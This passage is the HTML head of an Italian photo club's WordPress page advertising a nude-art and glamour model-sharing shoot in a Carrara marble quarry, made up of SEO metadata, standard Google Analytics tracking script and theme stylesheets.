

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilprimoterzo.it/mevents/cava-di-marmo/
body_size: 18323
content:
<!doctype html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilprimoterzo.it/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Modelsharing di Nude Art and Glamour in Cava di Marmo - Fotoclub Il Primo Terzo</title>
	<meta name="description" content="Modelsharing di nudo artistico e glamour in cava di marmo a carrara con le bellissime modelle Sergeant Ice e Sadie Gray" />
	<link rel="canonical" href="https://www.ilprimoterzo.it/mevents/cava-di-marmo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Modelsharing di Nude Art and Glamour in Cava di Marmo" />
	<meta property="og:description" content="In uno scenario che vi lascerà a bocca aperta potremo scattare il nudo nella sua forma più bella, con le bellissime Sergeant Ice e Sadie Gray. L&#039;evento sarà diviso in due turni, ci sarà la possibilità di scattare di mattina o di pomeriggio. La cava è già stata utilizzata per importanti campagne pubblicitarie di intimo e per sfilate, il giorno 13 giugno sarà a nostra completa disposizione." />
	<meta property="og:url" content="https://www.ilprimoterzo.it/mevents/cava-di-marmo/" />
	<meta property="og:site_name" content="Fotoclub Il Primo Terzo" />
	<meta property="article:publisher" content="https://www.facebook.com/ilprimoterzo/" />
	<meta property="article:modified_time" content="2021-05-22T14:33:37+00:00" />
	<meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2021/05/modelsharing-cava-marmo-sergeant-ice-sadie-gray-primo-terzo-prato.jpg" />
	<meta property="og:image:width" content="2542" />
	<meta property="og:image:height" content="1292" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilprimoterzo.it/mevents/cava-di-marmo/","url":"https://www.ilprimoterzo.it/mevents/cava-di-marmo/","name":"Modelsharing di Nude Art and Glamour in Cava di Marmo - Fotoclub Il Primo Terzo","isPartOf":{"@id":"https://www.ilprimoterzo.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilprimoterzo.it/mevents/cava-di-marmo/#primaryimage"},"image":{"@id":"https://www.ilprimoterzo.it/mevents/cava-di-marmo/#primaryimage"},"thumbnailUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2021/05/modelsharing-cava-marmo-sergeant-ice-sadie-gray-primo-terzo-prato.jpg","datePublished":"2021-05-22T11:35:46+00:00","dateModified":"2021-05-22T14:33:37+00:00","description":"Modelsharing di nudo artistico e glamour in cava di marmo a carrara con le bellissime modelle Sergeant Ice e Sadie Gray","breadcrumb":{"@id":"https://www.ilprimoterzo.it/mevents/cava-di-marmo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilprimoterzo.it/mevents/cava-di-marmo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/mevents/cava-di-marmo/#primaryimage","url":"https://www.ilprimoterzo.it/wp-content/uploads/2021/05/modelsharing-cava-marmo-sergeant-ice-sadie-gray-primo-terzo-prato.jpg","contentUrl":"https://www.ilprimoterzo.it/wp-content/uploads/2021/05/modelsharing-cava-marmo-sergeant-ice-sadie-gray-primo-terzo-prato.jpg","width":2542,"height":1292,"caption":"Modelsharing Nude Art e Glamour in Cava di Marmo cone le bellissime modelle Sergeant Ice e Sadie Gray, fotoclub Il Primo Terzo Prato"},{"@type":"BreadcrumbList","@id":"https://www.ilprimoterzo.it/mevents/cava-di-marmo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilprimoterzo.it/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.ilprimoterzo.it/mevents/"},{"@type":"ListItem","position":3,"name":"Modelsharing di Nude Art and Glamour in Cava di Marmo"}]},{"@type":"WebSite","@id":"https://www.ilprimoterzo.it/#website","url":"https://www.ilprimoterzo.it/","name":"Fotoclub Il Primo Terzo","description":"Fototoclub | Sala di Posa a Prato","publisher":{"@id":"https://www.ilprimoterzo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilprimoterzo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilprimoterzo.it/#organization","name":"Il Primo Terzo","url":"https://www.ilprimoterzo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/#/schema/logo/image/","url":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","contentUrl":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","width":923,"height":637,"caption":"Il Primo Terzo"},"image":{"@id":"https://www.ilprimoterzo.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ilprimoterzo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotoclub Il Primo Terzo &raquo; Feed" href="https://www.ilprimoterzo.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fcava-di-marmo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Fmevents%2Fcava-di-marmo%2F&#038;format=xml" />
<meta property="og:title" content="Modelsharing di Nude Art and  Glamour in Cava di Marmo"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilprimoterzo.it/mevents/cava-di-marmo/"/><meta property="og:site_name" content="Fotoclub Il Primo Terzo"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2021/05/modelsharing-cava-marmo-sergeant-ice-sadie-gray-primo-terzo-prato.jpg"/>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0QRGM82MZ8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.ilprimoterzo.it\/mevents\/cava-di-marmo\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRGM82MZ8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0QRGM82MZ8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ilprimoterzo.it/wp-content/plugins/formidable/css/formidableforms.css?ver=1217809' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--abeezee: ABeeZee;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-abeezee-font-family{font-family: var(--wp--preset--font-family--abeezee) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-main-front-style-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
